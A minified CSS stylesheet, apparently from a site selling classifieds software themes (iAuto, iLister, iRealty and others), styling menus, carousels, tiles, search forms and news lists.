.mainMenuLvlTwo .cell:first-child{border: none;}*,*:after,*::before{-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;}.menu_container{overflow: hidden;background-color: rgba(38, 38, 38, 0.97);}.menu-trigger{position: relative;padding-left: 60px;font-size: 0.9em;}.menu-trigger:before{position: absolute;top: 2px;right: 0;width: 40px;height: 6px;background-color: rgba(38, 38, 38, 0.97);box-shadow: 0 6px #34495e, 0 12px #fff, 0 18px #34495e, 0 24px #fff;content: '';}.mp-pusher{position: relative;right: 0;height: 100%;}.mp-menu{position: absolute; top: 0;right: 0;z-index: 1;width: 100%;height: 100%;-webkit-transform: translate3d(100%, 0, 0);-moz-transform: translate3d(100%, 0, 0);transform: translate3d(100%, 0, 0);}.mp-level{position: absolute;top: 0;right: 0;width: 100%;height: 100%;background-color: rgba(38, 38, 38, 0.97);-webkit-transform: translate3d(100%, 0, 0);-moz-transform: translate3d(100%, 0, 0);transform: translate3d(100%, 0, 0);}.mp-pusher::after,.mp-level::after,.mp-level::before{position: absolute;top: 0;right: 0;width: 0;height: 0;content: '';opacity: 0;}.mp-pusher::after,.mp-level::after{background: rgba(0,0,0,0.3);}.mp-level::after{z-index: -1;}.mp-pusher.mp-pushed::after,.mp-level.mp-level-overlay::after{width: 100%;height: 100%;opacity: 1;-webkit-transition: opacity 0.1s;-moz-transition: opacity 0.1s;transition: opacity 0.1s;}.mp-level.mp-level-overlay{cursor: pointer;}.mp-level.mp-level-overlay.mp-level::before{width: 100%;height: 100%;background: transparent;opacity: 1;}.mp-pusher,.mp-level{-webkit-transition: all 0.3s;-moz-transition: all 0.3s;transition: all 0.3s;}.mp-overlap .mp-level.mp-level-open{box-shadow: 1px 0 2px rgba(0,0,0,0.2);-webkit-transform: translate3d(-40px, 0, 0);-moz-transform: translate3d(-40px, 0, 0);transform: translate3d(-40px, 0, 0);}.mp-menu > .mp-level,.mp-menu > .mp-level.mp-level-open,.mp-menu.mp-overlap > .mp-level,.mp-menu.mp-overlap > .mp-level.mp-level-open{box-shadow: none;-webkit-transform: translate3d(0, 0, 0);-moz-transform: translate3d(0, 0, 0);transform: translate3d(0, 0, 0);}.mp-cover .mp-level.mp-level-open{-webkit-transform: translate3d(0, 0, 0);-moz-transform: translate3d(0, 0, 0);transform: translate3d(0, 0, 0);}.mp-cover .mp-level.mp-level-open > ul > li > .mp-level:not(.mp-level-open){-webkit-transform: translate3d(100%, 0, 0);-moz-transform: translate3d(100%, 0, 0);transform: translate3d(100%, 0, 0);}.mp-menu ul{margin: 0;padding: 0;list-style: none;}.mp-menu .mob-menu-title{margin: 0;padding: 20px;color: #ffa639;text-shadow: 0 0 1px rgba(0,0,0,0.1);font-weight: 300;font-family: "Raleway";font-size: 24px;text-align: center;}.mp-menu.mp-overlap h2::before{position: absolute;top: 0;right: 0;margin-right: 8px;font-size: 24px;line-height: 1.8;opacity: 0;-webkit-transition: opacity 0.3s, -webkit-transform 0.1s 0.3s;-moz-transition: opacity 0.3s, -moz-transform 0.1s 0.3s;transition: opacity 0.3s, transform 0.1s 0.3s;-webkit-transform: translateX(-100%);-moz-transform: translateX(-100%);transform: translateX(-100%);}.mp-menu.mp-cover .mob-menu-title{font-weight: 700;letter-spacing: 1px;font-size: 24px;}.mp-overlap .mp-level.mp-level-overlay > h2::before{opacity: 1;-webkit-transition: -webkit-transform 0.3s, opacity 0.3s;-moz-transition: -moz-transform 0.3s, opacity 0.3s;transition: transform 0.3s, opacity 0.3s;-webkit-transform: translateX(0);-moz-transform: translateX(0);transform: translateX(0);}.mp-menu ul li > a{display: block;font-family: Open Sans;color: #fff;padding: 0.6em 0em 0.6em 0em;outline: none;text-align: center;box-shadow: inset 0 -1px rgba(0,0,0,0.2);text-shadow: 0 0 1px rgba(255,255,255,0.1);font-size: 18px;-webkit-transition: background 0.3s, box-shadow 0.3s;-moz-transition: background 0.3s, box-shadow 0.3s;transition: background 0.3s, box-shadow 0.3s;}.mp-menu ul li > a:hover{text-decoration: none;}.mp-menu ul li::before{position: absolute;right: 10px;margin-top: -1px;z-index: -1;color: rgba(255,255,255,1);line-height: 3.5;-moz-transform: rotate(180deg); -ms-transform: rotate(180deg); -webkit-transform: rotate(180deg); -o-transform: rotate(180deg); transform: rotate(180deg);}.mp-menu ul li:active::before,.mp-menu ul li a:active{color: rgba(255,166,57,1);}.mp-level > ul > li:first-child > a{box-shadow: inset 0 -1px rgba(0,0,0,0.2), inset 0 1px rgba(0,0,0,0.2);}.mp-menu ul li a:hover,.mp-level > ul > li:first-child > a:hover{background: rgba(0,0,0,0.2);box-shadow: inset 0 -1px rgba(0,0,0,0);}.mp-menu .mp-level.mp-level-overlay > ul > li > a,.mp-level.mp-level-overlay > ul > li:first-child > a{box-shadow: inset 0 -1px rgba(0,0,0,0);}.mp-level > ul > li:first-child > a:hover,.mp-level.mp-level-overlay > ul > li:first-child > a{box-shadow: inset 0 -1px rgba(0,0,0,0), inset 0 1px rgba(0,0,0,0);} .mp-back{background: rgba(0,0,0,0.1);outline: none;text-align: right;color: #fff !important;text-decoration: none;text-transform: uppercase;letter-spacing: 1px;font-weight: 700;display: block;font-size: 0.8em;padding: 1em;position: relative;box-shadow: inset 0 1px rgba(0,0,0,0.1);-webkit-transition: background 0.3s;-moz-transition: background 0.3s;transition: background 0.3s;}a.mp-back:hover{text-decoration: none;}.mp-back::after{font-family: 'linecons';position: absolute;content: "\e037";left: 10px;font-size: 1.3em;color: rgba(255,255,255,1);-moz-transform: rotate(180deg); -ms-transform: rotate(180deg); -webkit-transform: rotate(180deg); -o-transform: rotate(180deg); transform: rotate(180deg);}.mp-menu .mp-level.mp-level-overlay > .mp-back,.mp-menu .mp-level.mp-level-overlay > .mp-back::after{background: transparent;box-shadow: none;color: transparent;}.no-csstransforms3d .mp-pusher,.no-js .mp-pusher{padding-left: 100%;}.no-csstransforms3d .mp-menu .mp-level,.no-js .mp-menu .mp-level{display: none;}.no-csstransforms3d .mp-menu > .mp-level,.no-js .mp-menu > .mp-level{display: block;}.orange-btn{background-color: #FF8112!important;text-decoration: none !important;}.orange-btn:hover{background-color: #FEA63A!important;}.orange-btn:active{background-color: #F77D10!important;}.gray-btn{background-color: #4B525A;text-decoration: none !important;}.gray-btn:hover{background-color: #363B3F!important;}.gray-btn:active{background-color: #2B2E33!important;}.opacity89{filter:progid:DXImageTransform.Microsoft.Alpha(opacity=89); -moz-opacity: 0.89; -khtml-opacity: 0.89; opacity: 0.89; }.dark-color-text{color: #595959!important;}.gray-blue{color: #4b5258!important;}.supper-white{color: #FFFFFF!important;}.gray-blue{color: #4b5258!important;}.white-back{background-color: #ffffff!important;}.raleway-fontB-32{font-size: 32px;font-weight: bold;font-family: 'Raleway', sans-serif;}.raleway-fontB-24{font-size: 24px;font-weight: bold;font-family: 'Raleway', sans-serif;}.raleway-fontB-21{font-size: 21px;font-weight: bold;font-family: 'Raleway', sans-serif;}.paragraph-text{font-size: 16px;font-style: italic;font-family: "Open Sans", sans-serif;}.link1{font-size: 16px;font-family: "Open Sans", sans-serif;}.link2{font-size: 16px;font-weight: bold;font-family: 'Raleway', sans-serif;}.iAuto-main-back{background: url("../../images/iauto_header_bg.jpg") ;background-size: cover;}.iAuto-sea-wave-back{background-color: #45627d!important;}.iAuto-dark-blue-back{background-color: #962716!important;}.iAuto-sea-wave-blue{color: #45627d!important;}.iAuto-dark-blue{color: #962716!important;}.iAuto-footer-theme{background-color: #45627d!important;width: 303px;margin: 0 auto;padding: 22px 0;font-size: 15px;}#iAuto > .features-body > .accordion > .item> a.no_arow{color: #45627d!important;}#iAuto > .features-body > .accordion > .item a,#iAuto > .features-body > .accordion > .item > .lvl2 a{color: #45627d!important;}#iAuto > .features-body > .accordion > .item> .lvl2 > a.no_arow{color: #45627d !important;}.ilister-main-back{background: url("../../images/ilister_header_bg1.jpg") 0px -3px;background-size: cover;}.iLister-yellow-back{background-color: #FAECBF!important;}.iLister-purple-back{background-color: #AD4A3B!important;}.iLister-yellow{color: #FAECBF!important;}.iLister-purple{color: #AD4A3B!important;}.iLister-footer-theme{background-color: #AD4A3B!important;width: 303px;margin: 0 auto;padding: 22px 0;font-size: 15px;}#iLister > .features-body > .accordion > .item> a.no_arow{color: #AD4A3B!important;}#iLister > .features-body > .accordion > .item a,#iLister > .features-body > .accordion > .item > .lvl2 a{color: #AD4A3B!important;}#iLister > .features-body > .accordion > .item> .lvl2 > a.no_arow{color: #AD4A3B!important;}.iRealty-main-back{background: url("../../images/irealty_header_bg.jpg") ;background-size: cover;}.iRealty-light-green-back{background-color: #D0EDC7!important;}.iRealty-strong-green-back{background-color: #427848!important;}.iRealty-light-green{color: #D0EDC7!important;}.iRealty-strong-green{color: #427848!important;}.iRealty-footer-theme{background-color: #427848!important;width: 303px;margin: 0 auto;padding: 22px 0;font-size: 15px;}#iRealty > .features-body > .accordion > .item> a.no_arow{color: #427848!important;}#iRealty > .features-body > .accordion > .item a,#iRealty > .features-body > .accordion > .item > .lvl2 a{color: #427848!important;}#iRealty > .features-body > .accordion > .item> .lvl2 > a.no_arow{color: #427848 !important;}.iAutoBike-main-back{background: url("../../images/iautobike_header_bg.jpg") ;background-size: cover;}.iAutoBike-light-blue-back{background-color: #D3E9EB!important;}.iAutoBike-strong-blue-back{background-color: #2D7A9C!important;}.iAutoBike-light-blue{color: #D3E9EB!important;}.iAutoBike-strong-blue{color: #2D7A9C!important;}.iAutoBike-footer-theme{background-color: #2D7A9C!important;width: 303px;margin: 0 auto;padding: 22px 0;font-size: 15px;}#iAutoBike > .features-body > .accordion > .item> a.no_arow{color: #2D7A9C!important;}#iAutoBike > .features-body > .accordion > .item a,#iAutoBike > .features-body > .accordion > .item > .lvl2 a{color: #2D7A9C!important;}#iAutoBike > .features-body > .accordion > .item> .lvl2 > a.no_arow{color: #2D7A9C!important;}.iListerPets-main-back{background: url("../../images/ilisterpets_header_bg.jpg") ;background-size: cover;}.iListerPets-light-violet-back{background-color: #BF90D4!important;}.iListerPets-strong-violet-back{background-color: #5D5982!important;}.iListerPets-light-violet{color: #BF90D4!important;}.iListerPets-strong-violet{color: #5D5982!important;}.iListerPets-footer-theme{background-color: #9B58B5!important;width: 303px;margin: 0 auto;padding: 22px 0;font-size: 15px;}#iListerPets > .features-body > .accordion > .item> a.no_arow{color: #5D5982!important;}#iListerPets > .features-body > .accordion > .item a,#iListerPets > .features-body > .accordion > .item > .lvl2 a{color: #5D5982!important;}#iListerPets > .features-body > .accordion > .item> .lvl2 > a.no_arow{color: #5D5982 !important;}.iMachinery-main-back{background: url("../../images/imachinery_header_bg.jpg") ;background-size: cover;}.iMachinery-light-brown-back{background-color: #F6E39F!important;}.iMachinery-strong-brown-back{background-color: #745A46!important;}.iMachinery-light-brown{color: #F6E39F!important;}.iMachinery-strong-brown{color: #745A46!important;}.iMachinery-footer-theme{background-color: #745A46!important;width: 303px;margin: 0 auto;padding: 22px 0;font-size: 15px;}#iMachinery > .features-body > .accordion > .item> a.no_arow{color: #745A46!important;}#iMachinery > .features-body > .accordion > .item a,#iMachinery > .features-body > .accordion > .item > .lvl2 a{color: #745A46!important;}#iMachinery > .features-body > .accordion > .item> .lvl2 > a.no_arow{color: #745A46 !important;}.iModelAgency-main-back{background: url("../../images/imodel_header_bg.jpg") ;background-size: cover;}.iModelAgency-light-pink-back{background-color: #F5D5E2!important;}.iModelAgency-strong-pink-back{background-color: #8E3354!important;}.iModelAgency-light-pink{color: #F5D5E2!important;}.iModelAgency-strong-pink{color: #8E3354!important;}.iModelAgency-footer-theme{background-color: #8E3354!important;width: 303px;margin: 0 auto;padding: 22px 0;font-size: 15px;}#iModelAgency > .features-body > .accordion > .item> a.no_arow{color: #8E3354!important;}#iModelAgency > .features-body > .accordion > .item a,#iModelAgency > .features-body > .accordion > .item > .lvl2 a{color: #8E3354!important;}#iModelAgency > .features-body > .accordion > .item> .lvl2 > a.no_arow{color: #8E3354 !important;}.Multidomain-main-back{background: url("../../images/multidomain-back.jpg");background-size: cover;}.Multidomain-dark-back{background-color: #283e49!important;}.Multidomain-light-back{background-color: #afccd8!important;}.Multidomain-footer-theme{background-color: #8E3354!important;width: 303px;margin: 0 auto;padding: 22px 0;font-size: 15px;}#Multidomain > .features-body > .accordion > .item> a.no_arow{color: #8E3354!important;}#Multidomain > .features-body > .accordion > .item a,#Multidomain > .features-body > .accordion > .item > .lvl2 a{color: #8E3354!important;}#Multidomain > .features-body > .accordion > .item> .lvl2 > a.no_arow{color: #8E3354 !important;}#tiles-container{padding-top: 50px;}#tiles{margin-bottom: 20px;}#tiles li p:first-child{border: 1px solid #d8d8d8;position: relative;background-color: #FFF5EB;padding: 15px;font-style: italic;border-radius: 5px;font-weight: normal;}#tiles li p{text-align: center!important;font-weight: bold;}#tiles{text-align: center;overflow: inherit;margin-top: -26px;}.caret-down{left: 45%;position: absolute;}#tiles li{width: 260px;margin: 0 auto 10px;}#tiles li p:first-child:before{content: '';width: 0;height: 0;border-left: 10px solid transparent;border-right: 10px solid transparent;border-top: 10px solid #FFF5EB;bottom: -10px;left: 45%;position: absolute;z-index: 1;}#tiles li p:first-child:after{content: '';width: 0;height: 0;border-left: 10px solid transparent;border-right: 10px solid transparent;border-top: 10px solid #d8d8d8;bottom: -11px;left: 45%;position: absolute;}.listBox .headerBox{padding: 20px;}.listBox ul{background: #fff;padding: 49px 50px!important;margin-bottom: 51px!important;}.listBox ul li{margin-bottom: 15px;}.search-results-block{min-height: 300px;padding: 50px 0;}.search-results-block form{text-align:center;}.search-results-block .searchForm .field{ background: #FFFFFF; border-radius: 4px; border: 1px solid #999; padding: 10px 10px; text-align: center; width: 370px; margin-top: 10px; font-size: 18px; color: #595959; font-family: 'Open Sans', sans-serif; }.search-results-block select{background: #FFFFFF;border-radius: 4px;border: 1px solid #999;padding: 10px 10px;text-align: center;width: 190px!important;margin-top: 10px;font-size: 18px;color: #595959;font-family: 'Open Sans', sans-serif;}.search-results-block .button{background: #45627d;border: none;padding: 11px 10px;text-align: center;width: 122px;margin-top: 10px;font-size: 18px;border-radius: 4px;color: #ffffff;font-family: 'Open Sans', sans-serif;}.sitemap-block{font-size: 17px;margin-top: 50px;}#top:before{font-family: FontAwesome;font-size: 60px;color: rgba(118, 118, 118, 0.80);content: "\f0aa";}#top{bottom: 0;cursor: pointer;display: none;position: fixed;right: 10px;z-index: 1;}@media only screen and (min-width : 320px){}@media only screen and (min-width : 480px){}@media only screen and (min-width : 768px){#tiles{-moz-column-count: 2;-webkit-column-count: 2;column-count: 2;}#tiles li{display: inline-block;}}@media only screen and (min-width : 992px){#tiles{-moz-column-count: 3;-webkit-column-count: 3;column-count: 3;}#tiles li{display: inline-block;}}@media only screen and (min-width : 1200px){#tiles{-moz-column-count: 4;-webkit-column-count: 4;column-count: 4;}#tiles li{display: inline-block;}}.cd-fixed-background{position: relative;padding: 3em 5% 0;background-repeat: no-repeat;background-size: cover;background-position: center center;height: 600px;}.cd-fixed-background h2,.cd-fixed-background p{-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}.cd-fixed-background h2{font-size: 2.4rem;margin-bottom: 1em;}.cd-fixed-background p{line-height: 1.6;font-family: "Merriweather", serif;}.cd-fixed-background .light-background h2,.cd-fixed-background .light-background p{}.cd-fixed-background .cd-content::after{content: '';display: block;width: 100%;padding: 60% 0;margin: 2em auto 0;}.cd-fixed-background.img-1{background-color: #fff;}.cd-fixed-background.img-1 .cd-content::after{background: url("../../images/img-mobile-1.jpg") no-repeat;background-size: 100% auto;}.cd-fixed-background.img-2{background-color: #fff;}.cd-fixed-background.img-2 .cd-content::after{background: url("../../images/img-mobile-2.jpg") no-repeat;background-size: 100% auto;}.cd-fixed-background.img-3{background-color: #fff;}.cd-fixed-background.img-3 .cd-content::after{background: url("../../images/img-mobile-3.jpg") no-repeat;background-size: 100% auto;}.cd-fixed-background.img-4{background-color: #fff;}.cd-fixed-background.img-4 .cd-content::after{background: url("../../images/img-mobile-4.jpg") no-repeat;background-size: 100% auto;}.cd-fixed-background.img-5{background-color: #fff;}.cd-fixed-background.img-5 .cd-content::after{background: url("../../images/img-mobile-5.jpg") no-repeat;background-size: 100% auto;}@media only screen and (min-width: 768px){.cd-fixed-background{height: 600px;padding: 0;}.cd-fixed-background h2{}.cd-fixed-background p{line-height: 1.8;}.cd-fixed-background .cd-content{width: 50%;position: absolute;left: 45%;text-align: center;top: 50%;bottom: auto;-webkit-transform: translateY(-50%);-moz-transform: translateY(-50%);-ms-transform: translateY(-50%);-o-transform: translateY(-50%);transform: translateY(-50%);}.cd-fixed-background .cd-content::after{display: none !important;}.cd-fixed-background.img-1{background-image: url("../../images/img-1.jpg");}.cd-fixed-background.img-2{background-image: url("../../images/img-2.jpg");}.cd-fixed-background.img-3{background-image: url("../../images/img-3.jpg");}.cd-fixed-background.img-4{background-image: url("../../images/img-4.jpg");}.cd-fixed-background.img-5{background-image: url("../../images/img-5.jpg");}}@media only screen and (min-width: 1048px){.cd-fixed-background{background-attachment: fixed;}.cd-fixed-background .cd-content{width: 40%;left: 10%;left: 45%;text-align: center;}}.cd-vertical-nav{position: fixed;z-index: 2;right: 3%;top: 50%;bottom: auto;-webkit-transform: translateY(-50%);-moz-transform: translateY(-50%);-ms-transform: translateY(-50%);-o-transform: translateY(-50%);transform: translateY(-50%);display: none;}.cd-vertical-nav a{display: block;height: 40px;width: 40px;overflow: hidden;text-indent: 100%;white-space: nowrap;background: transparent url(../img/cd-icon-arrow.svg) no-repeat center center;-webkit-transition: opacity 0.2s 0s, visibility 0.2s 0s;-moz-transition: opacity 0.2s 0s, visibility 0.2s 0s;transition: opacity 0.2s 0s, visibility 0.2s 0s;}.cd-vertical-nav a.cd-prev{-webkit-transform: rotate(180deg);-moz-transform: rotate(180deg);-ms-transform: rotate(180deg);-o-transform: rotate(180deg);transform: rotate(180deg);margin-bottom: 10px;}.cd-vertical-nav a.inactive{visibility: hidden;opacity: 0;-webkit-transition: opacity 0.2s 0s, visibility 0s 0.2s;-moz-transition: opacity 0.2s 0s, visibility 0s 0.2s;transition: opacity 0.2s 0s, visibility 0s 0.2s;}@media only screen and (min-width: 1200px){.cd-vertical-nav{display: block;}}.no-js .cd-vertical-nav{display: none;}.owl-carousel .animated{-webkit-animation-duration: 1000ms;animation-duration: 1000ms;-webkit-animation-fill-mode: both;animation-fill-mode: both;}.owl-carousel .owl-animated-in{z-index: 0;}.owl-carousel .owl-animated-out{z-index: 1;}.owl-carousel .fadeOut{-webkit-animation-name: fadeOut;animation-name: fadeOut;}@-webkit-keyframes fadeOut{0%{opacity: 1;}100%{opacity: 0;}}@keyframes fadeOut{0%{opacity: 1;}100%{opacity: 0;}}.owl-height{-webkit-transition: height 500ms ease-in-out;-moz-transition: height 500ms ease-in-out;-ms-transition: height 500ms ease-in-out;-o-transition: height 500ms ease-in-out;transition: height 500ms ease-in-out;}.owl-carousel{display: none;width: 100%;-webkit-tap-highlight-color: transparent;position: relative;z-index: 1;}.owl-carousel .owl-stage{position: relative;-ms-touch-action: pan-Y;}.owl-carousel .owl-stage:after{content: ".";display: block;clear: both;visibility: hidden;line-height: 0;height: 0;}.owl-carousel .owl-stage-outer{position: relative;overflow: hidden;-webkit-transform: translate3d(0px, 0px, 0px);}.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{cursor: pointer;cursor: hand;-webkit-user-select: none;-khtml-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;}.owl-carousel.owl-loaded{display: block;}.owl-carousel.owl-loading{opacity: 0;display: block;}.owl-carousel.owl-hidden{opacity: 0;}.owl-carousel .owl-refresh .owl-item{display: none;}.owl-carousel .owl-item{position: relative;min-height: 1px;float: left;-webkit-backface-visibility: hidden;-webkit-tap-highlight-color: transparent;-webkit-touch-callout: none;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;}.owl-carousel .owl-item img{display: block;width: 100%;-webkit-transform-style: preserve-3d;}.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select: auto;-moz-user-select: auto;-ms-user-select: auto;user-select: auto;}.owl-carousel .owl-grab{cursor: move;cursor: -webkit-grab;cursor: -o-grab;cursor: -ms-grab;cursor: grab;}.owl-carousel.owl-rtl{direction: rtl;}.owl-carousel.owl-rtl .owl-item{float: right;}.no-js .owl-carousel{display: block;}.owl-carousel .owl-item .owl-lazy{opacity: 0;-webkit-transition: opacity 400ms ease;-moz-transition: opacity 400ms ease;-ms-transition: opacity 400ms ease;-o-transition: opacity 400ms ease;transition: opacity 400ms ease;}.owl-carousel .owl-item img{transform-style: preserve-3d;}.owl-carousel .owl-video-wrapper{position: relative;height: 100%;background: #000;}.owl-carousel .owl-video-play-icon{position: absolute;height: 80px;width: 80px;left: 50%;top: 50%;margin-left: -40px;margin-top: -40px;background: url("owl.video.play.png") no-repeat;cursor: pointer;z-index: 1;-webkit-backface-visibility: hidden;-webkit-transition: scale 100ms ease;-moz-transition: scale 100ms ease;-ms-transition: scale 100ms ease;-o-transition: scale 100ms ease;transition: scale 100ms ease;}.owl-carousel .owl-video-play-icon:hover{-webkit-transition: scale(1.3, 1.3);-moz-transition: scale(1.3, 1.3);-ms-transition: scale(1.3, 1.3);-o-transition: scale(1.3, 1.3);transition: scale(1.3, 1.3);}.owl-carousel .owl-video-playing .owl-video-tn,.owl-carousel .owl-video-playing .owl-video-play-icon{display: none;}.owl-carousel .owl-video-tn{opacity: 0;height: 100%;background-position: center center;background-repeat: no-repeat;-webkit-background-size: contain;-moz-background-size: contain;-o-background-size: contain;background-size: contain;-webkit-transition: opacity 400ms ease;-moz-transition: opacity 400ms ease;-ms-transition: opacity 400ms ease;-o-transition: opacity 400ms ease;transition: opacity 400ms ease;}.owl-carousel .owl-video-frame{position: relative;z-index: 1;}.owl-theme .owl-controls{margin-top: 10px;text-align: center;}.owl-theme .owl-controls .owl-buttons div{color: #FFF;display: inline-block;zoom: 1;*display: inline;margin: 5px;padding: 3px 10px;font-size: 12px;-webkit-border-radius: 30px;-moz-border-radius: 30px;border-radius: 30px;background: #869791;filter: Alpha(Opacity=50);opacity: 0.5;}.owl-theme .owl-controls.clickable .owl-buttons div:hover{filter: Alpha(Opacity=100);opacity: 1;text-decoration: none;}.owl-theme .owl-controls .owl-page{display: inline-block;zoom: 1;*display: inline;}.owl-theme .owl-controls .owl-page span{display: block;width: 12px;height: 12px;margin: 5px 7px;filter: Alpha(Opacity=50);opacity: 0.5;-webkit-border-radius: 20px;-moz-border-radius: 20px;border-radius: 20px;background: #869791;}.owl-theme .owl-controls .owl-page.active span,.owl-theme .owl-controls.clickable .owl-page:hover span{filter: Alpha(Opacity=100);opacity: 1;}.owl-theme .owl-controls .owl-page span.owl-numbers{height: auto;width: auto;color: #FFF;padding: 2px 10px;font-size: 12px;-webkit-border-radius: 30px;-moz-border-radius: 30px;border-radius: 30px;}.owl-item.loading{min-height: 150px;background: url(AjaxLoader.gif) no-repeat center center}.navbar{margin-bottom: 0!important;}.navbar-logo img{margin: 10px 0;}.mainMenuLvlOne{font-size: 1.2em;height: 38px;top: 30px;width: 670px;}.mainMenuLvlOne .cellActive{float:left;height:30px;padding-left:20px;}.mainMenuLvlOne .cellActive .left{display:none;}.mainMenuLvlOne .cellActive .content{float: left;height: 18px;padding: 10px 12px;font-size: 14px;}.mainMenuLvlOne .cellActive .content a{color:#eeece9;text-decoration:none;}.mainMenuLvlOne .cellActive .content a:hover{text-decoration:underline;}.mainMenuLvlOne .cellActive .right{display:none;}.mainMenuLvlOne .cell{float:left;height:30px;padding: 0 0 0 15px;}.mainMenuLvlOne .cell .content{padding-top:5px;color:#9BC0DD;height:18px;padding:10px 0;}.mainMenuLvlOne .cell .content a{color:#9BC0DD;text-decoration:none;font-size:14px;}.mainMenuLvlOne .cell .content a:hover{text-decoration:underline;}.mainMenuLvlOne .links{float: right;}#product-menu{font-size: 1.2em;height: 38px;float: right;}#product-menu .cellActive{float:left;height:30px;padding-left: 15px;}#product-menu .cell{float:left;height:30px;padding: 0 0 0 15px;}#product-menu .cell .content{padding-top:5px;color:#6D6D6D;height:18px;padding:21px 0;}#product-menu .cell .content a{color:#6D6D6D;text-decoration:none;font-size:16px;}#product-menu .cell .content a:hover{text-decoration:underline;}#product-menu .links{float: right;}#product-menu .cellActive{float:left;height:30px;padding-left: 15px;}#product-menu .cellActive .left{display:none;}#product-menu .cellActive .content{float: left;height: 18px;padding: 21px 12px;font-size: 16px;}#product-menu .cellActive .content a{color: #ff8c00;text-decoration:none;}#product-menu .cellActive .content a:hover{text-decoration:underline;}#product-menu .cellActive .right{display:none;}.mainMenuLvlTwo{padding-left:10px;color:#9BC0DD;font-size:16px;}.mainMenuLvlTwo .cell{float:left;margin:5px 0;padding:0 10px;}.mainMenuLvlTwo .cell a{color:#666;text-decoration:none;}.mainMenuLvlTwo .cell a:hover{text-decoration:underline;}.mainMenuLvlTwo .cell .selected{font-weight:bold;}.mainMenuLvlTwo .cell .selected a{color: #EA3707;}.shortcutsMenu{color:#fff;font-size:14px;padding:0;}.shortcutsMenu a{color:#0071BC;text-decoration:none;margin:0 5px;line-height:34px;}.shortcutsMenu a:first-child{color:#FE4B35;}.shortcutsMenu a:hover{text-decoration:underline;}.shortcutsMenu .selected{font-weight:bold;}.footerMenuWrapper{margin:0 auto;padding:5px 0px;}ul.headerMenu,ul.footerMenu{margin:0px;text-align: center;}ul.headerMenu li,ul.footerMenu li{display: inline;padding:0 10px;list-style:none;border-left:1px solid white;}ul.headerMenu li a,ul.footerMenu li a{color:#fbfbfb;text-decoration:none;}ul.headerMenu li a:hover,ul.footerMenu li a:hover{text-decoration:underline;}ul.headerMenu li .selected,ul.footerMenu li .selected{font-weight:bold;color: #F78D33;}.decPlane{}.decPlane .header{font-size:1px !important;height:9px !important;background: url('../../images/planeBorderBgT.gif') repeat-x;}.decPlane .header .cornerL{float:left;width:9px !important;height:100%;background: url('../../images/planeCornerTL.gif') no-repeat;}.decPlane .header .cornerR{float:right;width:9px !important;height:100%;background: url('../../images/planeCornerTR.gif') no-repeat;}.decPlane .borderL{background: url('../../images/planeBorderBgL.gif') repeat-y left;}.decPlane .borderL .borderR{background: url('../../images/planeBorderBgR.gif') repeat-y right;}.decPlane .borderL .borderR .dataBlock{padding:0px;}.decPlane .footer{font-size:1px !important;height:9px !important;background: url('../../images/planeBorderBgB.gif') repeat-x;}.decPlane .footer .cornerL{float:left;width:9px !important;height:100%;background: url('../../images/planeCornerBL.gif') no-repeat;}.decPlane .footer .cornerR{float:right;width:9px !important;height:100%;background: url('../../images/planeCornerBR.gif') no-repeat;}.decPlane .dataBlock .headerBox{margin:0;padding:10px 15px 5px 10px;font-size:140%;color:#5E524B;}.decPlane .dataBlock .headLinkBox{margin:0;padding:0px 15px 10px 10px;line-height:100%;color:#4d5b5f;}.decPlane .dataBlock .headLinkBox a{line-height:120%;color:#666;text-decoration: none;}.decPlane .dataBlock .headLinkBox a:hover{text-decoration:none;}.decPlane .dataBlock .headLinkBox .selected{font-weight:bold;text-decoration: none;}.decPlane .dataBlock .headLinkBox a:visited{color:#666;}.decPlane .dataBlock .headLinkBox .aMenu{font-size:1.1em;text-decoration: underline;}.decPlane .dataBlock .headLinkBox ul{list-style:none;padding:0;margin:0;}.decPlane .dataBlock .headLinkBox li{color:#4d5b5f;list-style:none;padding-bottom:3px;padding-left:18px;}.decPlane .dataBlock .descBox{padding:0px 15px 5px 10px;}.decPlane .dataBlock .descBox a{color:#666;}.decPlane .dataBlock .descBox a:visited{color:#666;}.decPlane .dataBlock .descBox p{ margin:0;}.decPlane .dataBlock hr.separator{margin:0px 5px 5px 20px;}.decPlane .more{padding: 0px 10px 8px 10px;color:#4d5b5f;margin: -5px 0 15px;}.decPlane .more a{line-height:100%;color:#666;font-family: arial;font-size: 14px;text-decoration: underline;}.decPlane .more a:hover{text-decoration:none;}.breadcrumbs{padding:0px 0px 15px 0px;color:#5E524B;font-size:0.85em;}.breadcrumbs .crumbs{float:left;color:#5E524B;}.breadcrumbs .crumbs a{color:#5E524B;}.breadcrumbs .crumbs a:hover{text-decoration:none;}.shortInfoBox{ margin-bottom:5px;margin-left:40px;padding:5px;}#quotes{margin-bottom:5px;padding:1px 5px 5px 40px;background: url('../../images/big_quotes.png') no-repeat;}.shortInfoBox a.desLink{color:#333;font-size: 140%;text-decoration: none;}.shortInfoBox a.desLink:hover{text-decoration: underline;}.listBox{}.listBox .headerBox{font-size:125%;font-weight:bold;color:#5E524B;}.listBox ul{list-style:none;padding:0 0 10px 20px;margin:0;}.listBox li{list-style:none;padding:0;}.menuShortCutsLine{display:inline-block;height:17px;position:relative;width:1px;padding-right:4px;}.mainMenuLvlTwo .cell:first-child,.footerMenu li:first-child{border: none;}.newsHeader{margin-bottom: 20px;}.publicationsList,.newsList{margin-left: 40px;position: relative;}.publicationsList ul li,.newsList ul li{list-style: none;}.announcementsList{list-style: url('../../images/newsBullet.gif');display: list-item;margin-left: 40px;}.tipsList{margin-left: 10px;padding: 1px 15px;}.tipsList ul li,.announcementsList ul li{list-style: disc;}.newsList ol li,.publicationsList ol li,.announcementsList ol li{list-style: decimal;}.publicationsList{list-style-image: url('../../images/publicationsBullet.gif');clear:both;}.announcementsList{list-style-image: url('../../images/announcementsBullet.gif');}a.newsArchiveLinks{text-decoration: none;}a.newsArchiveLinks:hover{text-decoration: underline;}.newsDate{background-image: url('../../images/calendar.png');color:white;float:left;font-size:11px;height:40px;left:-45px;padding-top:4px;position:absolute;text-align:center;top:5px;width:42px;}.newsDate span{color: black;display:block;font-size:14px;left:3px;position:absolute;text-align:center;top:20px;width:35px;}.decPlane .dataBlock .headLinkBox .selected 